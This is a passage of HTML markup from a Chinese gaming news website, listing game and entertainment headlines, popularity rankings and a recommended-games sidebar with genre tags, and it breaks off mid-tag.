                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078555.shtml" title="Nexus宣布停止开发跨平台“Nexus Mods App” 将资源集中于Windows版Vortex" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201706242713.jpg" alt="为了省事？Nexus宣布停更"新App" Linux党成输家"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078555.shtml" title="Nexus宣布停止开发跨平台“Nexus Mods App” 将资源集中于Windows版Vortex" data-itemid="1112442" class="countHit">为了省事？Nexus宣布停更"新App" Linux党成输家</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2025/09/13698431_1759041211_small.jpg">七夜琥珀</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078555"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078544.shtml" title="《给他爱5》美女还在用iPhone4引热议：如今都17了" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201650351563.jpg" alt="《给他爱5》美女还在用iPhone4引热议：如今都17了"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078544.shtml" title="《给他爱5》美女还在用iPhone4引热议：如今都17了" data-itemid="1112442" class="countHit">《给他爱5》美女还在用iPhone4引热议：如今都17了</a></div>
                            <div class="tme">
                                <div class="name">
              <a target="_blank" href="http://i.gamersky.com/article/935156"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2021/08/935156_1628045283_small.jpg">可樂餅</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078544"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078543.shtml" title="玩家怒了!底线何在?R星爆炸后博主造谣GTA6取消开发" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201647089168.jpg" alt="玩家怒了!底线何在?R星爆炸后博主造谣GTA6取消开发"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078543.shtml" title="玩家怒了!底线何在?R星爆炸后博主造谣GTA6取消开发" data-itemid="1112442" class="countHit">玩家怒了!底线何在?R星爆炸后博主造谣GTA6取消开发</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2022/02/6230356_1644218685_small.jpg">猛鲨男鱼王</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078543"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078532.shtml" title="大神挑战《三男一狗》“零非强制击杀”通关！耗时四年终完成" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201639207666.jpg" alt="大神挑战《给他爱5》不杀人通关！耗时四年终完成"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078532.shtml" title="大神挑战《三男一狗》“零非强制击杀”通关！耗时四年终完成" data-itemid="1112442" class="countHit">大神挑战《给他爱5》不杀人通关！耗时四年终完成</a></div>
                            <div class="tme">
                                <div class="name">
              <a target="_blank" href="http://i.gamersky.com/article/935156"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2021/08/935156_1628045283_small.jpg">可樂餅</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078532"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078530.shtml" title="639元帅到窒息!Xbox《忍者龙剑传4》手柄国行预购已开" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201636038763.jpg" alt="639元帅到窒息!Xbox《忍龙4》手柄国行预购已开"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078530.shtml" title="639元帅到窒息!Xbox《忍者龙剑传4》手柄国行预购已开" data-itemid="1112442" class="countHit">639元帅到窒息!Xbox《忍龙4》手柄国行预购已开</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2022/02/6230356_1644218685_small.jpg">猛鲨男鱼王</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078530"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078529.shtml" title="《Arc Raiders》设计主管在接受采访时称 目前暂无为游戏加入可供探索的社交主城的计划" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201638508379.jpg" alt="有望加入社交主城?《Arc Raiders》负责人谈玩家期望"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078529.shtml" title="《Arc Raiders》设计主管在接受采访时称 目前暂无为游戏加入可供探索的社交主城的计划" data-itemid="1112442" class="countHit">有望加入社交主城?《Arc Raiders》负责人谈玩家期望</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2026/01/14019686_1767689021_small.jpg">都市大镖客</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078529"></div>
                            </div>
                        </li>
                                                                        
                    </ul>
                    <div class="Home-Page">
                        <div class="page-turn"><a href="javascript:;" class="Pprev cur">上一页</a></div>
                        <div class="page-num"></div>
                        <div class="page-turn"><a href="javascript:;" class="Pnext">下一页</a></div>
                    </div>
                </div>
                <div class="Mid1Mcon none">
                    <div class="Mid1Mtit"><div class="tit">娱乐资讯</div></div>
                    <ul class="ZTimgtxt">
                        
                
              
                        
                        <li class="img"><a target="_blank" href="https://www.gamersky.com/news/202512/2055013.shtml" data-itemid="1112443" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2025/12/06/origin_202512061515474443.jpg" alt="《仙剑奇侠传3》动画定档！你有观看的兴趣吗？"  width="128" height="85" class="pe_u_thumb" border="0">
            <div class="border"></div>《仙剑奇侠传3》动画定档！你有观看的兴趣吗？</a></li>
                        
                        <li class="img"><a target="_blank" href="https://www.gamersky.com/news/202505/1934888.shtml" data-itemid="1112443" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2025/05/28/origin_202505281547222479.jpg" alt="赫敏斯内普全都变黑！来聊聊剧版《哈利波特》选角"  width="128" height="85" class="pe_u_thumb" border="0">
            <div class="border"></div>赫敏斯内普全都变黑！来聊聊剧版《哈利波特》选角</a></li>
                        
                        <li class="img"><a target="_blank" href="https://www.gamersky.com/news/202505/1928169.shtml" data-itemid="1112443" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2025/05/16/origin_202505161714236788.jpg" alt="《爱死机4》媒体与观众口碑差异超明显 快来聊聊看法"  width="128" height="85" class="pe_u_thumb" border="0">
            <div class="border"></div>《爱死机4》媒体与观众口碑差异超明显 快来聊聊看法</a></li>
                        
                        
                
              
                        
                        <li class="txt"><div class="like"><a target="_blank" href="https://www.gamersky.com/news/202601/2078659.shtml" data-itemid="1112443" class="countHit">[影视产业]杰森·莫玛版海格：“我知道你是个给 哈利！”</a></div><div class="Several">0</div></li>
                        
                        <li class="txt"><div class="like"><a target="_blank" href="https://www.gamersky.com/news/202601/2078564.shtml" data-itemid="1112443" class="countHit">[影视产业]《飞驰人生3》想看数突破40万！女性观众占比近60%</a></div><div class="Several">20</div></li>
                        
                        <li class="txt"><div class="like"><a target="_blank" href="https://www.gamersky.com/news/202601/2077617.shtml" data-itemid="1112443" class="countHit">[影视产业]假戏真做?《卡特教练》爆惊天秘闻：全员醉酒拍派对</a></div><div class="Several">8162</div></li>
                        
                        <li class="txt"><div class="like"><a target="_blank" href="https://www.gamersky.com/news/202601/2078547.shtml" data-itemid="1112443" class="countHit">[影视产业]《镖人》漫画与真人电影角色对比:还原还是两模两样?</a></div><div class="Several">59</div></li>
                        
                    </ul>

                    <div class="Mid1Mtit"><div class="tit">图赏</div></div>
                    <ul class="TSimgtxt">
                        
                
              
                        
                        <li><a target="_blank" href="https://www.gamersky.com/news/202502/1882060.shtml" data-itemid="1112443" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2025/02/09/origin_b_202502091611563807.jpg" alt="“速滑赛韩国犯规”登顶微博热搜！你如何看待此事？"  width="185" height="102" class="pe_u_thumb" border="0">
            <div class="border"></div><div class="txt mk2"></div></a></li>
                        
                        <li><a target="_blank" href="https://www.gamersky.com/news/202502/1882057.shtml" data-itemid="1112443" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2025/02/09/origin_b_202502091537096284.jpg" alt="韩国队犯规！速滑赛中国队员被韩国队员推倒仅得铜牌"  width="185" height="102" class="pe_u_thumb" border="0">
            <div class="border"></div><div class="txt mk2"></div></a></li>
                        
                        <li><a target="_blank" href="https://www.gamersky.com/news/202501/1876131.shtml" data-itemid="1112443" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2025/01/23/origin_b_202501231516596036.jpg" alt="柯洁不接受判罚怒而退赛!韩棋手不战而胜夺LG杯冠军"  width="185" height="102" class="pe_u_thumb" border="0">
            <div class="border"></div><div class="txt mk2"></div></a></li>
                        
                        <li><a target="_blank" href="https://www.gamersky.com/news/202501/1873859.shtml" data-itemid="1112443" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2025/01/20/origin_b_202501200448473457.jpg" alt="网红小狗“艾特”去世 潘宏发长文回应：对不起大家"  width="185" height="102" class="pe_u_thumb" border="0">
            <div class="border"></div><div class="txt mk2">网传潘宏给狗狗洗澡致死</div></a></li>
                        
                    </ul>

                    <div class="Mid1Mtit"><div class="tit">趣闻</div></div>
                    <ul class="SPimgtxt">
                        
                
              
                        
                        <li><a target="_blank" href="https://www.gamersky.com/news/202601/2077970.shtml" data-itemid="1112443" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_202601191933213969.jpg" alt="拿捏女魔头玉脚 让人忍不住抓的形状的囧图"  width="120" height="85" class="pic1" border="0">
            <div class="border"></div>拿捏女魔头玉脚 让人忍不住抓的形状的囧图</a></li>
                        
                        <li><a target="_blank" href="https://www.gamersky.com/news/202601/2077385.shtml" data-itemid="1112443" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/18/origin_202601181919497940.jpg" alt="出轨小16岁嫩模被男人理解 展示胸肌的囧图"  width="120" height="85" class="pic1" border="0">
            <div class="border"></div>出轨小16岁嫩模被男人理解 展示胸肌的囧图</a></li>
                        
                        <li><a target="_blank" href="https://www.gamersky.com/news/202601/2076894.shtml" data-itemid="1112443" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/17/origin_202601171954422664.jpg" alt="把手放两腿间真的很涩么？但我选择大灯御姐的囧图"  width="120" height="85" class="pic1" border="0">
            <div class="border"></div>把手放两腿间真的很涩么？但我选择大灯御姐的囧图</a></li>
                        
                        <li><a target="_blank" href="https://www.gamersky.com/news/202601/2076889.shtml" data-itemid="1112443" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/16/origin_202601161944066700.jpg" alt="错过两个18岁不想错过第三个 好女18褶的囧图"  width="120" height="85" class="pic1" border="0">
            <div class="border"></div>错过两个18岁不想错过第三个 好女18褶的囧图</a></li>
                        
                        <li><a target="_blank" href="https://www.gamersky.com/news/202601/2075718.shtml" data-itemid="1112443" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/15/origin_202601151952236241.jpg" alt="美妞因不够美落选 娶个长生种老婆的囧图"  width="120" height="85" class="pic1" border="0">
            <div class="border"></div>美妞因不够美落选 娶个长生种老婆的囧图</a></li>
                        
                        <li><a target="_blank" href="https://www.gamersky.com/news/202601/2075717.shtml" data-itemid="1112443" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/14/origin_202601141953578194.jpg" alt="把本子变全彩的超能力 最性感地方之一的囧图"  width="120" height="85" class="pic1" border="0">
            <div class="border"></div>把本子变全彩的超能力 最性感地方之一的囧图</a></li>
                        
                    </ul>
                </div>
            </div>

            <div class="Mid1M">
                <div class="Mid1Mnav">
                    <a href="javascript:;" class="cur">重点关注</a>
                    <a href="javascript:;">一周排行</a>
                    <a href="javascript:;">评论热议</a>
                </div>
                <div class="Mid1Mcon block">
                    <ul class="Ptxt">
                        
                    
                  
                        
                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078340.shtml" title="俄罗斯计划封禁《GTA6》！脱衣舞男“有伤风化”" target="_blank" data-itemid="1112444" class="countHit">俄罗斯计划封禁《GTA6》！脱衣舞男“有伤风化”</a></div><div class="time">12:17</div></li>
                        
                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078336.shtml" title="《GTA6》跨海大桥引争议 玩家担心开车会掉下去" target="_blank" data-itemid="1112444" class="countHit">《GTA6》跨海大桥引争议 玩家担心开车会掉下去</a></div><div class="time">12:08</div></li>
                        
                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078272.shtml" title="还原度爆炸!《2077》朱迪脸模挑战“我COS我自己”" target="_blank" data-itemid="1112444" class="countHit">
                      <font class='tc'>还原度爆炸!《2077》朱迪脸模挑战“我COS我自己”</font>
                    </a></div><div class="time">11:24</div></li>
                        
                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078106.shtml" title="索尼真开窍了？新作《马拉松》国区定价全球最低！" target="_blank" data-itemid="1112444" class="countHit">索尼真开窍了？新作《马拉松》国区定价全球最低！</a></div><div class="time">10:06</div></li>
                        
                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078016.shtml" title="索尼搜打撤大作发售日官宣！国区仅需168 有中配" target="_blank" data-itemid="1112444" class="countHit">索尼搜打撤大作发售日官宣！国区仅需168 有中配</a></div><div class="time">08:22</div></li>
                        
                    </ul>
                </div>
                <div class="Mid1Mcon none">
                    <ul class="Ptxt">
                        
                
              
                        
                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2075001.shtml" title="《黑神话》今年首个更新来了！详细内容公开" target="_blank" data-itemid="1112446" class="countHit">《黑神话》今年首个更新来了！详细内容公开</a></div><div class="time">73325</div></li>
                        
                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2077945.shtml" title="R星北方工作室发生爆炸！警方封锁《GTA6》开发大楼" target="_blank" data-itemid="1112446" class="countHit">R星北方工作室发生爆炸！警方封锁《GTA6》开发大楼</a></div><div class="time">43669</div></li>
                        
                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2076383.shtml" title="《生化危机9》里昂实机首曝！双主角体验截然不同" target="_blank" data-itemid="1112446" class="countHit">《生化危机9》里昂实机首曝！双主角体验截然不同</a></div><div class="time">35082</div></li>
                        
                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2075047.shtml" title="LOL十年硬核博主突然宣布停更！财富自由享受人生" target="_blank" data-itemid="1112446" class="countHit">LOL十年硬核博主突然宣布停更！财富自由享受人生</a></div><div class="time">32309</div></li>
                        
                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2076976.shtml" title="Epic惨遭NTR！免费送没人要 在Steam收费却卖爆" target="_blank" data-itemid="1112446" class="countHit">Epic惨遭NTR！免费送没人要 在Steam收费却卖爆</a></div><div class="time">26768</div></li>
                        
                    </ul>
                </div>
                <div class="Mid1Mcon none">
                    <ul class="Ptxt">
						
                
              
                        
                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2077945.shtml" title="R星北方工作室发生爆炸！警方封锁《GTA6》开发大楼" target="_blank" data-itemid="1112447" class="countHit">R星北方工作室发生爆炸！警方封锁《GTA6》开发大楼</a></div><div class="time">229</div></li>
                        
                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2075001.shtml" title="《黑神话》今年首个更新来了！详细内容公开" target="_blank" data-itemid="1112447" class="countHit">《黑神话》今年首个更新来了！详细内容公开</a></div><div class="time">227</div></li>
                        
                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2076383.shtml" title="《生化危机9》里昂实机首曝！双主角体验截然不同" target="_blank" data-itemid="1112447" class="countHit">《生化危机9》里昂实机首曝！双主角体验截然不同</a></div><div class="time">216</div></li>
                        
                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2077459.shtml" title="周淑怡拒绝直播逆战新游：咱九零后不玩！" target="_blank" data-itemid="1112447" class="countHit">周淑怡拒绝直播逆战新游：咱九零后不玩！</a></div><div class="time">186</div></li>
                        
                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2077782.shtml" title="索尼掌机曝光：性能直逼PS5 老游戏全兼容？" target="_blank" data-itemid="1112447" class="countHit">索尼掌机曝光：性能直逼PS5 老游戏全兼容？</a></div><div class="time">176</div></li>
                        
                    </ul>
                </div>
            </div>
        </div><!--Mid1_M end-->
        <div class="Mid1_R">
            <!--擎天柱-->
            <div id="adscontainer_conmmon_qtz"></div>
            <div class="Midtit">
                <div class="tit">推荐游戏</div>
                <div class="more"><a target="_blank" href="https://ku.gamersky.com/">更多>></a></div>
            </div>
            <ul class="Mid1R_down New_Mid1R_down">
                
                <li class="RecGameItem">
                    <a target="_blank" href="https://www.gamersky.com/z/octopath-traveler-0/" title="八方旅人0">
                      <div class="RecGameItem_Left">
                        <img src="
            https://imgs.gamersky.com/upimg/new_preview/2025/08/01/origin_b_202508010902012121.jpg
          " alt="">
                      </div>
                    </a>
                    <div class="RecGameItem_Center">
                      <a href="https://www.gamersky.com/z/octopath-traveler-0/" target="_blank">
                        <h3>八方旅人0</h3>
                      </a>
                      <div class="TypeList">
                        
            <a href="https://ku.gamersky.com/sp/0-0-0-67721-00.html" target="_blank">日系角色扮演</a><a href="https://ku.gamersky.com/sp/0-0-0-66048-00.html" target="_blank">单人</a><a href="https://ku.gamersky.com/sp/0-0-0-41962-00.html" target="_blank">2.5D</a><a href="https://ku.gamersky.com/sp/0-0-0-378-00.html" target="_blank">动漫</a><a href="https://ku.gamersky.com/sp/0-0-0-66050-00.html" target="_blank">角色自定义</a><a href="https://ku.gamersky.com/sp/0-0-0-15-00.html" target="_blank">策略</a><a href="https://ku.gamersky.com/sp/0-0-0-71677-00.html" target="_blank">控制器</a><a href="https://ku.gamersky.com/sp/0-0-0-7191-00.html" target="_blank">回合制</a><a href="https://ku.gamersky.com/sp/0-0-0-5569-00.html" target="_blank">黑暗</a><a href="https://ku.gamersky.com/sp/0-0-0-76731-00.html" target="_blank">像素图形</a><a href="https://ku.gamersky.com/sp/0-0-0-20029-00.html" target="_blank">剧情</a><a href="https://ku.gamersky.com/sp/0-0-0-1639-00.html" target="_blank">奇幻</a><a href="https://ku.gamersky.com/sp/0-0-0-41530-00.html" target="_blank">中世纪</a><a href="https://ku.gamersky.com/sp/0-0-0-60532-00.html" target="_blank">建造</a><a href="https://ku.gamersky.com/sp/0-0-0-79421-00.html" target="_blank">情感</a><a href="https://ku.gamersky.com/sp/0-0-0-66036-00.html" target="_blank">剧情丰富</a><a href="https://ku.gamersky.com/sp/0-0-0-95861-00.html" target="_blank">俯视</a>
          
                      </div>
                    </div>
                    <a class="RecGameItem_Right_Box" target="_blank" href="
            https://ku.gamersky.com/2025/octopath-traveler-0/
          " gamealltimet="
            2025-12-04
          " gameplayedmintime="
            
          " gameid="1970893">
                      <div class="RecGameItem_Right">
                        <div class="WanGuo" style="display: none;">
                          <i class="ScoreLeft"></i>
                          <i class="ScoreCenter"></i>
                          <i class="ScoreRight"></i>
                        </div>
                        <div class="XiangWan" style="display: none;">
                          <span class="number"></span>
                          <span class="text">想玩</span>
                        </div>
                        <div class="ZanWu" style="display: none;">--</div>
                      </div>
                    </a>
                </li>
                
                <li class="RecGameItem">
                    <a target="_blank" href="https://www.gamersky.com/z/escape-from-duckov/" title="逃离鸭科夫">
                      <div class="RecGameItem_Left">
                        <img src="
            https://imgs.gamersky.com/upimg/new_preview/2025/11/06/origin_b_202511061725404792.jpg
          " alt="">
                      </div>
                    </a>
                    <div class="RecGameItem_Center">
                      <a href="https://www.gamersky.com/z/escape-from-duckov/" target="_blank">
                        <h3>逃离鸭科夫</h3>
                      </a>
                      <div class="TypeList">
                        
            <a href="https://ku.gamersky.com/sp/0-0-0-19-00.html" target="_blank">动作</a><a href="https://ku.gamersky.com/sp/0-0-0-19710-00.html" target="_blank">冒险</a><a href="https://ku.gamersky.com/sp/0-0-0-129799-00.html" target="_blank">撤离射击</a><a href="https://ku.gamersky.com/sp/0-0-0-6694-00.html" target="_blank">射击</a><a href="https://ku.gamersky.com/sp/0-0-0-293-00.html" target="_blank">探索</a><a href="https://ku.gamersky.com/sp/0-0-0-10-00.html" target="_blank">动作冒险</a><a href="https://ku.gamersky.com/sp/0-0-0-97055-00.html" target="_blank">枪械改装</a><a href="https://ku.gamersky.com/sp/0-0-0-71553-00.html" target="_blank">欢乐</a><a href="https://ku.gamersky.com/sp/0-0-0-42200-00.html" target="_blank">卡通</a><a href="https://ku.gamersky.com/sp/0-0-0-95861-00.html" target="_blank">俯视</a><a href="https://ku.gamersky.com/sp/0-0-0-96460-00.html" target="_blank">俯视射击</a><a href="https://ku.gamersky.com/sp/0-0-0-96872-00.html" target="_blank">刷宝</a><a href="https://ku.gamersky.com/sp/0-0-0-84667-00.html" target="_blank">刷宝射击游戏</a><a href="https://ku.gamersky.com/sp/0-0-0-84662-00.html" target="_blank">轻度 Rogue</a><a href="https://ku.gamersky.com/sp/0-0-0-84713-00.html" target="_blank">动作类 Rogue</a><a href="https://ku.gamersky.com/sp/0-0-0-13-00.html" target="_blank">角色扮演</a><a href="https://ku.gamersky.com/sp/0-0-0-10082-00.html" target="_blank">可爱</a><a href="https://ku.gamersky.com/sp/0-0-0-52812-00.html" target="_blank">基地建设</a><a href="https://ku.gamersky.com/sp/0-0-0-3841-00.html" target="_blank">军事</a><a href="https://ku.gamersky.com/sp/0-0-0-62809-00.html" target="_blank">独立</a><a href="https://ku.gamersky.com/sp/0-0-0-5106-00.html" target="_blank">国产</a><a href="https://ku.gamersky.com/sp/0-0-0-41733-00.html" target="_blank">生存</a><a href="https://ku.gamersky.com/sp/0-0-0-34-00.html" target="_blank">模拟</a><a href="https://ku.gamersky.com/sp/0-0-0-77069-00.html" target="_blank">制作</a><a href="https://ku.gamersky.com/sp/0-0-0-15-00.html" target="_blank">策略</a><a href="https://ku.gamersky.com/sp/0-0-0-66048-00.html" target="_blank">单人</a><a href="https://ku.gamersky.com/sp/0-0-0-30-00.html" target="_blank">第三人称射击</a>
          
                      </div>
                    </div>
                    <a class="RecGameItem_Right_Box" target="_blank" href="
            https://ku.gamersky.com/2024/escape-from-duckov/
          " gamealltimet="
            2025-10-16
          " gameplayedmintime="
            
          " gameid="1860588">
                      <div class="RecGameItem_Right">
                        <div class="WanGuo" style="display: none;">
                          <i class="ScoreLeft"></i>
                          <i class="ScoreCenter"></i>
                          <i class="ScoreRight"></i>
                        </div>
                        <div class="XiangWan" style="display: none;">
                          <span class="number"></span>
                          <span class="text">想玩</span>
                        </div>
                        <div class="ZanWu" style="display: none;">--</div>
                      </div>
                    </a>
                </li>
                
                <li class="RecGameItem">
                    <a target="_blank" href="https://www.gamersky.com/z/pokemonlz/" title="宝可梦传说ZA">
                      <div class="RecGameItem_Left">
                        <img src="
            https://imgs.gamersky.com/upimg/new_preview/2025/12/10/origin_b_202512101451113441.jpg
          " alt="">
                      </div>
                    </a>
                    <div class="RecGameItem_Center">
                      <a href="https://www.gamersky.com/z/pokemonlz/" target="_blank">
                        <h3>宝可梦传说ZA</h3>
                      </a>
                      <div class="TypeList">
                        
            <a href="https://ku.gamersky.com/sp/0-0-0-19710-00.html" target="_blank">冒险</a><a href="https://ku.gamersky.com/sp/0-0-0-47598-00.html" target="_blank">养成</a><a href="https://ku.gamersky.com/sp/0-0-0-13-00.html" target="_blank">角色扮演</a>
          
                      </div>
                    </div>
                    <a class="RecGameItem_Right_Box" target="_blank" href="
            https://ku.gamersky.com/2025/pokemonlz/
          " gamealltimet="
            2025-10-16
          " gameplayedmintime="
            
          " gameid="1712831">
                      <div class="RecGameItem_Right">
                        <div class="WanGuo" style="display: none;">
                          <i class="ScoreLeft"></i>
                          <i class="ScoreCenter"></i>
                          <i class="ScoreRight"></i>
                        </div>
                        <div class="XiangWan" style="display: none;">
                          <span class="number"></span>
                          <span class="text">想玩</span>
                        </div>
                        <div class="ZanWu" style="display: none;">--</div>
                      </div>
                    </a>
                </li>
                
                <li class="RecGameItem">
                    <a target="_blank" href="https://www.gamersky.com/z/drova-forsaken-kin/" title="困兽之国">
                      <div class="RecGameItem_Left">
                        <img src="
            https://imgs.gamersky.com/upimg/new_preview/2025/11/19/origin_b_202511191817223685.jpg
          " alt="">
                      </div>
                    </a>
                    <div class="RecGameItem_Center">
                      <a href="https://www.gamersky.com/z/drova-forsaken-kin/" target="_blank">
                        <h3>困兽之国</h3>
                      </a>
                      <div class="TypeList">
                        
            <a href="https://ku.gamersky.com/sp/0-0-0-293-00.html" target="_blank">探索</a><a href="https://ku.gamersky.com/sp/0-0-0-13-00.html" target="_blank">角色扮演</a><a href="https://ku.gamersky.com/sp/0-0-0-76700-00.html" target="_blank">类魂系列</a><a href="https://ku.gamersky.com/sp/0-0-0-66050-00.html" target="_blank">角色自定义</a><a href="https://ku.gamersky.com/sp/0-0-0-41557-00.html" target="_blank">2D</a><a href="https://ku.gamersky.com/sp/0-0-0-71697-00.html" target="_blank">选择取向</a><a href="https://ku.gamersky.com/sp/0-0-0-96905-00.html" target="_blank">动态旁白</a><a href="https://ku.gamersky.com/sp/0-0-0-46448-00.html" target="_blank">开放世界</a><a href="https://ku.gamersky.com/sp/0-0-0-19-00.html" target="_blank">动作</a><a href="https://ku.gamersky.com/sp/0-0-0-66036-00.html" target="_blank">剧情丰富</a><a href="https://ku.gamersky.com/sp/0-0-0-76731-00.html" target="_blank">像素图形</a><a href="https://ku.gamersky.com/sp/0-0-0-71747-00.html" target="_blank">黑暗奇幻</a><a href="https://ku.gamersky.com/sp/0-0-0-31937-00.html" target="_blank">魔法</a><a href="https://ku.gamersky.com/sp/0-0-0-20040-00.html" target="_blank">悬疑</a><a href="https://ku.gamersky.com/sp/0-0-0-19710-00.html" target="_blank">冒险</a><a href="https://ku.gamersky.com/sp/0-0-0-66048-00.html" target="_blank">单人</a><a href="https://ku.gamersky.com/sp/0-0-0-71606-00.html" target="_blank">氛围</a>
          
                      </div>
                    </div>
                    <a class="RecGameItem_Right_Box" target="_blank" href="
            https://ku.gamersky.com/2022/drova-forsaken-kin/
          " gamealltimet="
            2024-10-15
          " gameplayedmintime="
            
          " gameid="1383558">
                      <div class="RecGameItem_Right">
                        <div class="WanGuo" style="display: none;">
                          <i class="ScoreLeft"></i>
                          <i class="ScoreCenter"></i>
                          <i class="ScoreRight"></i>
                        </div>
                        <div class="XiangWan" style="display: none;">
                          <span class="number"></span>
                          <span class="text">想玩</span>
                        </div>
                        <div class="ZanWu" style="display: none;">--</div>
                      </div>
                    </a>
                </li>
                
                <li class="RecGameItem">
                    <a target="_blank" href="https://www.gamersky.com/z/diablo4/" title="暗黑破坏神4">
                      <div class="RecGameItem_Left">
                        <img src="
            http://imgs.gamersky.com/ku/2020/ku_diablo4a.jpg
          " alt="">
                      </div>
                    </a>
                    <div class="RecGameItem_Center">
                      <a href="https://www.gamersky.com/z/diablo4/" target="_blank">
                        <h3>暗黑破坏神4</h3>
                      </a>
                      <div class="TypeList">
                        
            <a href="https://ku.gamersky.com/sp/0-0-0-19-00.html" target="_blank">动作</a><a href="https://ku.gamersky.com/sp/0-0-0-13-00.html" target="_blank">角色扮演</a><a href="https://ku.gamersky.com/sp/0-0-0-1639-00.html" target="_blank">奇幻</a><a href="https://ku.gamersky.com/sp/0-0-0-44-00.html" target="_blank">动作角色扮演</a><a href="https://ku.gamersky.com/sp/0-0-0-71666-00.html" target="_blank">砍杀</a><a href="https://ku.gamersky.com/sp/0-0-0-71550-00.html" target="_blank">在线合作</a><a href="https://ku.gamersky.com/sp/0-0-0-66052-00.html" target="_blank">合作</a><a href="https://ku.gamersky.com/sp/0-0-0-66048-00.html" target="_blank">单人</a><a href="https://ku.gamersky.com/sp/0-0-0-96461-00.html" target="_blank">等角视角</a><a href="https://ku.gamersky.com/sp/0-0-0-80690-00.html" target="_blank">第三人称</a><a href="https://ku.gamersky.com/sp/0-0-0-71571-00.html" target="_blank">玩家对战</a><a href="https://ku.gamersky.com/sp/0-0-0-89843-00.html" target="_blank">玩家对战环境</a><a href="https://ku.gamersky.com/sp/0-0-0-66036-00.html" target="_blank">剧情丰富</a><a href="https://ku.gamersky.com/sp/0-0-0-66228-00.html" target="_blank">多人</a><a href="https://ku.gamersky.com/sp/0-0-0-71650-00.html" target="_blank">迷宫探索</a><a href="https://ku.gamersky.com/sp/0-0-0-293-00.html" target="_blank">探索</a><a 